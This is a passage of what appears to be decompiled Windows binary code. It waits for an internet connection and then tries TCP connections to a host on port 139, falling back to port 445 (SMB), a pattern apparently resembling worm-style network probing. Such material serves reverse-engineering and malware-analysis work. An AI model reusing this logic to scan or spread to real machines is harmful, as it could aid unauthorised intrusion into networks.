 v9[0] = (unsigned int)NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, (unsigned int)v9);
sub_403C44((_DWORD *)(a1 + 20));
while ( !byte_40F7A4 )
{
while ( !InternetGetConnectedState(0, 0) )
Sleep(0x3E8u);
sub_40B75C();
v1 = socket(2, 1, 6);
name.sa_family = 2;
*(_WORD *)name.sa_data = htons(139u);
v2 = sub_4040CC(*(char **)(v11 + 20));
*(_DWORD *)&name.sa_data[2] = inet_addr(v2);
if ( connect(v1, &name, 16) == -1 )
{
v3 = socket(2, 1, 6);
name.sa_family = 2;
*(_WORD *)name.sa_data = htons(445u);
v4 = sub_4040CC(*(char **)(v11 + 20));
*(_DWORD *)&name.sa_data[2] = inet_addr(v4);
if ( connect(v3, &name, 16) != -1 )
{
v8 = &savedregs;
v7 = &loc_40BC09;
v6 = NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, (unsigned int)&v6);